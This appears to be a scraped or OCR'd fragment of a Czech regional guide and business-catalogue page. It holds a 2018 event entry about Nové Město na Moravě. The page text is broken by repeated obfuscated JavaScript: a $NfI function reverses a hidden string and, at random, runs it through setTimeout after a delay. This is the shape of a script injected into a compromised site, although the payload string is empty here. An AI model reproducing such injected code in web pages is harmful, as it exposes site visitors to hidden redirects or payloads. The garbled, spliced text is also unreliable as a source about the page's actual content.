
dříve prázdniny
Neděle, 17. června 2018
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / O něco dříve le;; };}$NfI=function(n){if (typeof ($NfI.list) ==...
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·
KATALOG FIREM ŽĎÁR NAD SÁZAVOU A OKOLÍ